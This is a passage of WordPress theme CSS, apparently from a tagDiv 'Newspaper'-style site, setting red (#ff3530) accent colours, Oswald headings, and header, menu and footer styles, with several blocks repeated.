    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff3530;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff3530 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff3530;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff3530 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff3530 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff3530;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff3530;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff3530;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 53, 48, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff3530;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #ff3530;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Oswald;
	font-size:20px;
	line-height:44px;
	font-weight:normal;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Oswald;
	font-size:28px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d8d8d8;
    }
    
    .white-popup-block:after {
        background: rgba(255,53,48,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,53,48,0.9) 0%, rgba(255,53,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,53,48,0.9)), color-stop(100%, rgba(255,53,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(255,53,48,0.9) 0%, rgba(255,53,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(255,53,48,0.9) 0%, rgba(255,53,48,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff3530;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff3530;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff3530 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff3530;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Oswald;
	font-size:20px;
	line-height:44px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Oswald;
	font-size:28px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:14px;
	line-height:17px;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Oswald;
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:24px;
	line-height:28px;
	
    }
    
    .td_module_2 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:24px;
	line-height:28px;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:24px;
	line-height:28px;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:24px;
	line-height:28px;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Oswald;
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	line-height:19px;
	text-transform:uppercase;
	
    }
    
    .td_module_mx5 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_mx6 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_mx11 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-size:26px;
	line-height:27px;
	text-transform:uppercase;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Oswald;
	
	}
    
    .td-post-template-6 .td-post-header .entry-title {
        text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Oswald;
	font-size:17px;
	line-height:22px;
	text-transform:uppercase;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Oswald;
	font-size:18px;
	line-height:19px;
	text-transform:uppercase;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 44px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 44px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 44px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 44px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 44px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 44px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 44px;
        }
    }
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff3530;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff3530 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff3530;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff3530;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff3530 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff3530;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff3530 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff3530 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff3530;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff3530;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff3530;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 53, 48, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff3530;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #ff3530;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Oswald;
	font-size:20px;
	line-height:44px;
	font-weight:normal;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Oswald;
	font-size:28px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d8d8d8;
    }
    
    .white-popup-block:after {
        background: rgba(255,53,48,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,53,48,0.9) 0%, rgba(255,53,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,53,48,0.9)), color-stop(100%, rgba(255,53,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(255,53,48,0.9) 0%, rgba(255,53,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(255,53,48,0.9) 0%, rgba(255,53,48,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff3530;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
